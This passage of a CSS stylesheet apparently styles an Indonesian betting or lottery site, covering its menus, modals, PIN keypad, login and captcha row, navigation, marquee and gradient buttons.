  border-bottom: 1px solid transparent;
  line-height: 1.42857143;
  font-weight: 400;
  margin: 0px 5px;
}
.side-menu2 li a {
  color: #fff;
  padding: 10px 0px;
  /*border-bottom: 1px solid #002337;*/
  line-height: 1.42857143;
  font-weight: 400;
  margin: 0px 5px;
}
.tab-pane .panel-group {
  margin-bottom: 0px;
}
/*.mega_left .potmg img {
  width: 50%;
}*/
.mega_right .morigh img {
  width: 100%;
}
ul.side-menu2 li {
  display: block;
  float: left;
  width: 100%;
  padding: 10px;
}
ul.side-menu2 li a img {
  margin-right: 10px;
}
.side-menu2 {
  border-bottom:none;
  padding:0;
}
.bd:hover {
  border: 1px solid #e9c006;
}

.mtopjp{
  margin-top: -98px;
}

.inner_transactionpar ul {
  list-style-type: inherit;
    font-weight: 600;
    font-size: 12px;
}
.inner_transactionpar ul li{
    color: #ff1a1a !important;
}
.bootbox .modal-content, .confirmation-modal .modal-content {
  background: #111111;
  border:1px solid rgb(167,104,33);
}

.confirmation-modal .modal-header {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
border: none;
}
.modal-title{
  color: #000;
}
.modal-header button.close{
  color: #000;
  opacity: 1;
  font-size: 24px;
}
.confirmation-modal .close {
	color: #000;
}

.confirmation-modal .modal-body {
	border-bottom: none;
}

.confirmation-modal .modal-footer {
	border-top: none;
}

.confirmation-modal .modal-footer .btn-danger {
	background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    color: #000;
  border-radius: 17px;
	border: none;
}

.confirmation-modal .modal-footer .btn-danger:hover {
	background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
}

.confirmation-modal .modal-footer .btn-default {
	color: #fff;
	background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  border-radius: 17px;
  border:none;
}

.confirmation-modal .modal-footer .btn-default:hover {
	background-image: -moz-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
}
.bootbox, .confirmation-modal {z-index: 99999;}

/* start new update authpin */
.pin-title{
  color: #fff;
  font-size: 24px;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: bold;
  font-style: italic;
  margin: 0 0 10px;
  padding-bottom: 10px;
}
.panel-default > .light-purple {
  border-bottom: 0;
  padding: 0;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-top-right-radius: 16px;
  border-top-left-radius: 16px;

}
.bg-dark-purple {
      background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  border: 1px solid #cda55e;
  border-radius: 20px;
  color: #fff;
}
.bg-pin {
    background-color:000000;
    padding: 15px;
    border-radius: 15px;
    margin-top: 12px;
}

.keypad-trigger1 {
    background: url(../images/titik.png) center no-repeat;
    background-size: 22px 22px;
    position: absolute;
    width: 22px;
    height: 22px;
    border: none;
    right: 20px;
    top: 5px;
}
.pin-bold {
    font-weight: bold;
    color: #cfa861;
}
.ui-widget-content {
    border: 1px solid #666;
    background: #fff;
    color: #000;
}
.ui-widget.ui-widget-content {
    border: 3px solid #ddb472;
    background: #100b09;
}
#keyboard5_keyboard {
    background: #111111;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {
    background: #efe4b5;
    font-weight: bold;
    color: #000;
    border-radius: 3px;
    border: none;
}
.ui-keyboard-bksp {
  background-image: -moz-linear-gradient( 0deg, rgb(255,150,0) 0%, rgb(240,141,0) 34%, rgb(255,170,0) 56%, rgb(255,219,0) 100%) !important;
  background-image: -webkit-linear-gradient( 0deg, rgb(255,150,0) 0%, rgb(240,141,0) 34%, rgb(255,170,0) 56%, rgb(255,219,0) 100%) !important;
  background-image: -ms-linear-gradient( 0deg, rgb(255,150,0) 0%, rgb(240,141,0) 34%, rgb(255,170,0) 56%, rgb(255,219,0) 100%) !important;
  color: #fff !important;
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
  border-radius: 5px !important;
}
.ui-keyboard-cancel {
  background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%) !important;
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%) !important;
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%) !important;
  color: #fff !important;
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
  border-radius: 5px !important;
}
.ui-keyboard-enter {
    background: url('../images/PROSES1.png') !important;
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
.ui-keyboard-enter.ui-keyboard-valid-input {
  background: url('../images/PROSES1.png');
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
.ui-keyboard-enter.ui-keyboard-invalid-input {
  background: url('../images/PROSES1.png');
  display: block;
  color: #fff;
  opacity: 0.5;
  filter: alpha(opacity=50);
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
.pin-italic {
    font-style: italic;
    font-size: 24px;
    text-align: left;
    margin-top: 5px;
    color: #fff;
}
.yellow {
    color: #ff0000;
}
.garis{
    width: 0px;
    height: 150px;
    border: 1px #cfa861 solid;
    position: relative;
    left: 170px;
    top: -6px;
}

.inputbank {
    border-radius : 10px;
    padding-left : 10px;
    color : #000;
}
.keypad-trigger {
    background: url(../images/titik.png) center no-repeat;
    background-size: 22px 22px;
    position: absolute;
    width: 22px;
    height: 22px;
    border: none;
    top: 5px;
    right: 5px;
}
.blue-i {
    color: #e20000;
}

.panel-default > .light-magenta {
    border: none;
    background: #2aa9c9;
    background: -moz-linear-gradient(top, #2aa9c9 0%, #21819b 100%);
    background: -webkit-linear-gradient(top, #2aa9c9 0%,#21819b 100%);
    background: linear-gradient(to bottom, #2aa9c9 0%,#21819b 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2aa9c9', endColorstr='#21819b',GradientType=0 );
}
.bg-white-magenta {
    background-color: #fff;
    border-color: #41a1c9;
}
.userblockir {
    color : #fff;
}
.pin-bold-blokir {
    font-weight: bold;
    color: #ed1c24;
}
.pin-bold2 {
    font-weight: bold;
    color: #0072bc;
}
.submit_pin {
    background: #5f8510;
    background: -moz-linear-gradient(top, #5f8510 0%, #7fa71b 100%);
    background: -webkit-linear-gradient(top, #5f8510 0%,#7fa71b 100%);
    background: linear-gradient(to bottom, #5f8510 0%,#7fa71b 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5f8510', endColorstr='#7fa71b',GradientType=0 );
    border: 1px solid #5f8510;
    border-radius: 10px;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.submit_pin2 {
    background: #faae00;
    background: -moz-linear-gradient(left, #faae00 0%, #e34c03 100%);
    background: -webkit-linear-gradient(left, #faae00 0%,#e34c03 100%);
    background: linear-gradient(to right, #faae00 0%,#e34c03 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#faae00', endColorstr='#e34c03',GradientType=1 );
    border: none;
    border-radius: 50px;
    color: #000;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.nextbtn_pin {
    background: #faae00;
    background: -moz-linear-gradient(left, #faae00 0%, #e34c03 100%);
    background: -webkit-linear-gradient(left, #faae00 0%,#e34c03 100%);
    background: linear-gradient(to right, #faae00 0%,#e34c03 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#faae00', endColorstr='#e34c03',GradientType=1 );
    border: none;
    border-radius: 50px;
    color: #000;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.wrongbtn_pin {
    background: transparent;
    border: none;
    border-left: 3px solid #f7941d;
    border-right: 3px solid #f26522;
    background-image: linear-gradient(#f7941d, #f26522), linear-gradient(#f7941d, #f26522);
    background-size: 100% 9%;
    background-position: 0% 100%, 100% 0%;
    background-repeat: no-repeat;
    border-radius: 50px;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.logout_pin {
    background: transparent;
    border: none;
    border-left: 3px solid #f7941d;
    border-right: 3px solid #f26522;
    background-image: linear-gradient(#f7941d, #f26522), linear-gradient(#f7941d, #f26522);
    background-size: 100% 9%;
    background-position: 0% 100%, 100% 0%;
    background-repeat: no-repeat;
    border-radius: 50px;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.ok_pin {
    background: #15a476;
background: -moz-linear-gradient(top,  #15a476 0%, #055038 100%);
background: -webkit-linear-gradient(top,  #15a476 0%,#055038 100%);
background: linear-gradient(to bottom,  #15a476 0%,#055038 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#15a476', endColorstr='#055038',GradientType=0 );
border:none;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 30px;
    text-decoration: none;
    text-transform: uppercase;
    border-radius: 5px;
}

.ok_pin:hover {
    background: #055038;
background: -moz-linear-gradient(top,  #055038 0%, #15a476 99%);
background: -webkit-linear-gradient(top,  #055038 0%,#15a476 99%);
background: linear-gradient(to bottom,  #055038 0%,#15a476 99%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#055038', endColorstr='#15a476',GradientType=0 );
border:none;
}
/* end new update authpin */
#wowslider-container1 .ws_bullets {
    bottom: 10px;
}
.modal {
    z-index: 99999;
}
.bal-provider {
    display: none;
}
/* new css fro brovegas-new */
.nvgt {padding: 20px 0px 0px 0px;}
.logo_t {
  width: 255px;
  height: 68px;
}
.logo_t a {
    width: 255px;
    height: 68px;
}
.logo_t img {
    position: absolute;
    max-height: 68px;
    margin: auto;
    width: auto;
    max-width: 255px;
    top: 0;
    bottom: 0;
}


.form-group1 {
    margin-bottom: 2px;
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-top: -1px;
}
.form-group {margin-bottom: 0px; border-bottom: none;}
.form-group1 .label-control {
  color: #fff;
  display: block;
  font-size: 14px;
  position: absolute;
  top: 0;
  left: 0;
  padding: 0;
  width: 100%;
  pointer-events: none;
  height: 100%;
}

.form-group1 .label-control .label-text {
  -webkit-transform: translate3d(0, 30px, 0) scale(1);
  -moz-transform: translate3d(0, 30px, 0) scale(1);
  transform: translate3d(0, 30px, 0) scale(1);
  -webkit-transform-origin: left top;
  -moz-transform-origin: left top;
  transform-origin: left top;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
  position: absolute;
}
.active .label-control .label-text {
    opacity: 1;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
    color: #fff !important;
}
.form-group1 .label-control::before, .form-group1 .label-control::after {
  content: "";
  left: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
}
.form-group1 .label-control::before {
  border-bottom: 1px solid #fff;
  transition: transform 0.3s;
  -webkit-transition: -webkit-transform 0.3s;
}
.form-group1 .label-control::after {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
}
.form-control1 {
  border: none;
  border-radius: 0;
  margin-top: 20px;
  padding: 7px 0;
  width: 100%;
  font-size: 14px;
  background: none;
}
.lp-pass {
  color: #ffde00;
}
.lp-pass:hover {
  color: #cfa861;
}
.sign_row .userro {
  width: 135px !important;
  padding: 0px 5px !important;
  float: left;
}
.sign_ipt input{
  color: #fff !important;
}
.sign_row .icon {
    width: 6%;
    padding: 0 1%;
    float: left;
    margin-top: 5%;
}

.sign_row {
  width: 125% !important;
  float: right;
  padding-top: 5px;
}
.sign_row .pswrd {
  width: 135px !important;
  float: left;
  padding: 0px 5px !important;
}
.sign_row .incaptcha {
  width: 18%;
  padding: 0px 5px !important;
  float: left;
}
.sign_row .captcta {
  width: 125px !important;
  float: left;
  margin-left: 0px;
  padding: 15px 0px 0px 0px !important;
}
.sign_row .sign_up {width: 12%;}
.sign_ipt {
    float: left;
    margin-left: 2px;
    margin-top: -12px;
    padding: 13px 3px 0 3px !important;
}
.capt_right i.fa.fa-refresh.fa-1x{
  font-size: 28px !important;
}

.sign_row .captcta .capt_left {
  width: 90px;
  float: left;
  padding: 5px 7px;
  text-align: center;
}
.sign_row .captcta .capt_right {
  width: 35px;
  float: left;
  color: #fff;
  padding: 5px 3px;
  text-align: center;
}
.sign_row .sign_i {
  width: 12%;
  float: left;
  color: #fff;
  text-align: center;
  font-size: 17px;
  padding: 21px 0px 0px 0px;
}
.sign_row .sign_i a {color: #fff;}
.sign_row .sign_up {
  width: 17%;
  float: left;
  color: #15a574;
  text-align: center;
  font-size: 17px;
  padding: 21px 0px 0px 0px;
}
.sign_row .sign_up a {color: #fff;}
.icon-small {height: 18px; margin: 0; padding: 0; background-color: transparent; border:none;}
.naline {width: 100%; margin: 5px 0px 0;}
.naline .nav_menu {width: 100%; margin: auto;}
.naline .nav_menu ul {
  width: 100%;
  margin: 0px 0 5px;
  padding: 0px;
  list-style: none;
  display: table;
}
.naline .nav_menu li {
  width: auto;
  display: table-cell;
  margin: 0px;
  padding: 0px;
  text-align: center;
  min-width: 75px;
}

.naline .nav_menu li a {
  width: auto;
  color: #9d7669;
  line-height: 30px;
  font-size: 14px;
  text-transform: uppercase;
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-bottom: 2px solid transparent;
  white-space: nowrap;

}
.naline .nav_menu li:hover a , .naline .nav_menu li.active a {
  width: auto;
  color: #ffdfab;
  transition: all 0.3s ease-in-out;
  border-bottom: 2px solid transparent;
    text-decoration: none;
    border-image: linear-gradient(to right, rgba(0,169,157,0) 0%,rgba(0,169,157,0) 39%,#ffedcf 40%, #ddb472 45%, #693a00 50%, #ddb472 55%, #ffedcf 60%,rgba(141,198,63,0) 61%, rgba(141,198,63,0) 100%);
    border-image-slice: 100%;
    border-image-slice: 1;
    -webkit-transition: all 0.3s
}

.p5 {padding: 5px !important;}
.lorn {

}

.news_box {
    width: 100%;
    height: 20px;
    color: #000000;
    font-size: 11px;
    font-weight: bold;
    background-color: #c99f58;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.gmt {width: auto; color: #07bc00; font-size: 12px;}
.gmt .gm_left1{
  width: 42%;
  padding: 1px 0px;
  float: left;
}

.gmt .gm_left2{
  width: 54%;
  padding: 1px 0px;
  float: left;
}
.gmt .old_btn {
  width: 20%;
  float: left;
  text-align: center;
  padding: 0px 0px;
}
.old_btn a {
  margin: 0px auto;
  font-size: 11px;
  padding: 0px 6px;
  display: inline-block;
  text-transform: uppercase;
  border: solid 2px #9e9e9e;
  width: auto;
  color: #14a675;
  font-weight: 400;
  -webkit-border-radius: 18px;
  border-radius: 18px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
}
.sit {width: auto;}
.sit .marquee {
  width: 100%;
  color: #b4988f;
  float: left;
  height: 20px!important;
  font-size: 13px;
  padding: 1px 0;
  /*height: 10px;*/
}


figure {
  width: 386px;
  height: 160px;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.hover13 figure:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}
@-webkit-keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
@keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}

.pointer {
    width: 78px;
    height: 24px;
    position: relative;
    background: #15A476;
    text-shadow: 0px 3px 2px #000000;
    color: #fff;
  }

  .pointer:hover {
    background: #00A8FF;
    color: #fff;
  }
  .pointer:after {
    content: "";
    position: absolute;
    left: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid #15A476;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer:hover:after {
    border-right: 12px solid #00A8FF;
  }

  .pointer:before {
    content: "";
    position: absolute;
    right: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 12px solid #15A476;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer:hover:before {
    border-left: 12px solid #00A8FF;
  }

  .pointer1 {
    padding: 1px 9px;
    position: relative;
    background: #15A476;
    color: #fff;
    text-shadow: 0px 3px 2px #000000;
  }

  .pointer1:hover {
    background: #d79644;
    color: #fff;
  }
  .pointer1:after {
    content: "";
    position: absolute;
    left: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid #15A476;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer1:hover:after {
    border-right: 12px solid #d79644;
  }

  .pointer1:before {
    content: "";
    position: absolute;
    right: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 12px solid #15A476;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer1:hover:before {
    border-left: 12px solid #d79644;
  }

  .pointer2 {
    padding: 10px 26px;
    position: relative;
    background: #15A476;
    color: #fff;
    font-size: 20px;
    font-family: roboto;
    text-shadow: 0px 5px 2px #000;
  }

  .pointer2:hover {
    background: #00A8FF;
    color: #fff;
  }
  .pointer2:after {
    content: "";
    position: absolute;
    left: -22px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 22px solid #15A476;
    border-top: 22px solid transparent;
    border-bottom: 22px solid transparent;
  }

  .pointer2:hover:after {
    border-right: 22px solid #00A8FF;
  }

  .pointer2:before {
    content: "";
    position: absolute;
    right: -22px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 22px solid #15A476;
    border-top: 22px solid transparent;
    border-bottom: 22px solid transparent;
  }

  .pointer2:hover:before {
    border-left: 22px solid #00A8FF;
  }

  .pointer3 {
    padding: 13px 26px;
    position: relative;
    background: #15A476;
    color: #fff;
    font-size: 14px;
    font-family: roboto;
    text-shadow: 0px 5px 2px #000;
  }

  .pointer3:hover {
    background: #00A8FF;
    color: #fff;
  }
  .pointer3:after {
    content: "";
    position: absolute;
    left: -22px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 22px solid #15A476;
    border-top: 22px solid transparent;
    border-bottom: 22px solid transparent;
  }

  .pointer3:hover:after {
    border-right: 22px solid #00A8FF;
  }

  .pointer3:before {
    content: "";
    position: absolute;
    right: -22px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 22px solid #15A476;
    border-top: 22px solid transparent;
    border-bottom: 22px solid transparent;
  }

  .pointer3:hover:before {
    border-left: 22px solid #00A8FF;
  }

  .pointer4 {
    padding: 2px 9px;
    position: relative;
    background: #d79644;
    color: #fff;
    text-shadow: 0px 3px 2px #000000;
  }

  .pointer4:hover {
    background: #f1353b;
    color: #fff;
  }
  .pointer4:after {
    content: "";
    position: absolute;
    left: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid #d79644;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer4:hover:after {
    border-right: 12px solid #f1353b;
  }

  .pointer4:before {
    content: "";
    position: absolute;
    right: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 12px solid #d79644;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer4:hover:before {
    border-left: 12px solid #f1353b;
  }

/*.form-group {
    margin-bottom: 2px;
    position: relative;
    width: 100%;
    overflow: hidden;
    border-bottom: 0;
    margin-top: -1px;
}*/

.form-control {
    border: 1px solid #000;
    border-radius: 6px;
    margin-top: 8px;
    padding: 5px 13px;
    width: 100%;
    font-size: 14px;
    background: none;
    text-align: left;
}

.triptxt1 {
    text-align: center;
    font-size: 36px;
    font-weight: normal;
    color: #fff;
    letter-spacing: 2px;
    font-family: gabriola;
    margin-top: 8px;
}

#flag {
  position: relative;
  font-size: 11px;
  text-align: center;
  text-transform: uppercase;
}

.head_rw {
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
}

.transactionpart2 {
  margin: 10px 0;
}

.Transfer_btn {
    width: auto;
    text-align: center;
    margin-left: 38%;
}

.Transfer_btn a {
    margin: 0px;
    font-size: 22px;
    padding: 5px 22px 5px 22px;
    display: inline-block;
    background: #15a476;
    border: none;
    width: auto;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

a.pesan {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   border-radius: 21px;
   display: inline-block;
  font-size: 20px;
  padding:2px;
  color: #000;
  font-weight: bold;
  border: none;
}

a.pesan:hover {
  background-image: -moz-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
 }

 a.pesan span {
  border-radius: 17px;
  display: block;
  padding: 6px 12px;
 }

 a.pesan:hover span {
  background: transparent;
 }

.vertical1 {width:100%; margin:auto; margin-bottom: 15px; color:#fff;}

.vertical1 tr td {
  vertical-align: middle;
}

.vertical1 input.form-control {
  margin-top: 0;
  border: 1px solid #ab6f28;
  color: #fff;
}

.sgn_frm1 input {
    background: transparent;
    border: #170c2c solid 1px;
    color: #fff;
}

.sgn_frm1 label.control-label {
  padding-top: 14px;
}

.cc1 {
  padding: 4px 6px;
  border-radius: 5px;
}

.cc1 a {
  color: #fff;
  margin-left: 8px;
}

.cc9 {
  padding: 5px 6px;
  border-radius: 5px;
}

.cc9 img {
  margin-right: 8px;
}

button.close {
  color: #fff;
}

input.note-link-url, input.note-link-text, input.note-image-url {
  color: #fff;
  border: 1px solid green;
}

.dingdong_desc p {
  margin: 0px 0px 10px 0px;
    font-size: 14px;
    text-align: justify;
}

.dingdong_desc h1 {
    margin-left: 0px;
    background: linear-gradient(to bottom, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-clip: border-box;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 36px;
    font-weight: bold;
    display: inline-block;
}

.dingdong_desc .daftar, .promtion_links a.daftar {
  background-image: -moz-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 16px;
  padding:2px;
  color: #fff;
  font-weight: bold;
  border: none;
}

.dingdong_desc .daftar:hover, .promtion_links a.daftar:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
 }

 .dingdong_desc .daftar span, .promtion_links a.daftar span {
  background: #050c14;
  border-radius: 17px;
  display: block;
  padding: 6px 28px;
 }

 .dingdong_desc .daftar:hover span, .promtion_links a.daftar:hover span {
  background: transparent;
 }



/*.dingdong_desc .masuk:hover span, .promtion_links .masuk:hover span {
    background-image: -moz-linear-gradient( 90deg, rgb(48,157,180) 0%, rgb(118,220,199) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(48,157,180) 0%, rgb(118,220,199) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(48,157,180) 0%, rgb(118,220,199) 100%);
}
.dingdong_desc .masuk span, .promtion_links .masuk span {
    background-image: -moz-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
    box-shadow: 0px 2px 0px 0px rgba(83, 4, 45, 0.004),0px 5px 6px 0px rgba(0, 0, 0, 0.32);
    border-radius: 10px;
    padding: 8px 28px;
    display: block;
}*/

.dingdong_desc .jam {
    background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    border: 1px solid rgb(255, 237, 207);
    margin: 5px 0;
    color: #fff;
    border-radius: 5px;
    padding: 5px 0;
}

.dingdong_desc .jam span {
  font-weight: 600;
}

.dingdong_desc .buka {
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    border: 1px solid rgb(255, 237, 207);
  color: #fff;
  border-radius: 5px;
  margin: 6px 0;
  padding-bottom: 6px;
}

.dingdong_desc .hari {
  font-weight: bold;
}

.dingdong_desc .link {
  color: #007eff;
}

.nvgt .ccupn {
  margin: 20px 0px 0px 0px;
  width: 100%;
}

.new_prt {
  background: #000;
}

.number_txxt1 {
  width: 40%;
  margin: 0 auto;
  color: #000;
}

.number_txxt2 {
  width: 38%;
  margin: 0 auto;
  color: #000;
}

.number_txxt2 p, .number_txxt1 p {
  margin: 0 0 3.5%;
}

.forgot-heading {
    background: linear-gradient(to right, #006f61 0%,#00cdb1 100%);
    padding: 10px;
}
.panel-forgot {
  background: #1e1e1e;
}
.sugnup_hd {
  position: absolute;
  top: 220px;
  left: 25%;
  right: 25%;
}

.popu_bg {
    background: rgba(97,97,97,1);
    background: -moz-linear-gradient(left, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(97,97,97,1)), color-stop(100%, rgba(48,48,48,1)));
    background: -webkit-linear-gradient(left, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    background: -o-linear-gradient(left, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    background: -ms-linear-gradient(left, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    background: linear-gradient(to right, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#616161', endColorstr='#303030', GradientType=1 );
    color: #fff;
    padding: 0px 0 0px;
    width: 100%;
    border: none;
    border-radius: 10px;
}

.new-modal {
